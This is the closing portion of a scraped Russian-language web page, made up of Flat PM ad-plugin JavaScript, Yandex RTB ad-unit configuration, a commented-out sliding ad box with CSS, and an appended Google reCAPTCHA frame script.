e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"ID":"18550","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-1 -->\n<div id=\"yandex_rtb_R-A-1204409-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-1',\n    blockId: 'R-A-1204409-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<!-- Yandex.RTB R-A-1204409-2 -->\n<div id=\"yandex_rtb_R-A-1204409-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-2',\n    blockId: 'R-A-1204409-2'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"1000","ID":"19474","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-9 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-1204409-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 1000 )
				} );

				
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


<!--script src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {  
$(window).scroll(function(){

    
// Не исполнять код если не выполнено условие
if (b_s === false)
{
    return;
}

    

if  ($(window).scrollTop() > 1000   )
        $('#slidebox').animate({'left':'0px'},700);
        else
        $('#slidebox').stop(true).animate({'left':'-360px'},700);   
    });
    $('#slidebox .close2').bind('click',function(){
        $(this).parent().remove();  
    });
    });
</script>
 
<div id="slidebox">
<a class="close2" ><div style="color:#fff;margin-top:6px;">&nbsp;  X </div></a>
 -->
<!-- Yandex.RTB R-A-131453-6 -->
<!--
<div id="yandex_rtb_R-A-131453-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-131453-6",
                renderTo: "yandex_rtb_R-A-131453-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
 </div>
 
<style type="text/css">
#slidebox{width:310px;height:450px;padding:10px; position:fixed;  bottom:0px;left:-380px;line-height:18px;z-index:1000;}
a.close2{position:absolute;cursor:pointer;top:5px;right:5px;text-decoration:none;border:none}
#slidebox p{margin:0 0 10px 10px;padding:0px;font-size:13px;color:#666}
.close2 {
    display: block;
    box-sizing: content-box;
    position: absolute;
    top: 0px;
    right: 0px;
    width: 32px;
    height: 32px;
    z-index: 99;
    cursor: pointer;
    background-color: #000;
    text-decoration: none;
    border: none;
    box-shadow: none!important;
}

.close2::before, .ah-close2-button::after {
    content: '';
    position: absolute;
    height: 2px;
    width: 100%;
    top: 50%;
    left: 0;
    margin-top: -1px;
    
}

.close2::after {
    transform: rotate(-45deg);
}
 </style>
 -->

 
 </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gs5iHne7thRtOI7PRgY0uQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768754822712');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>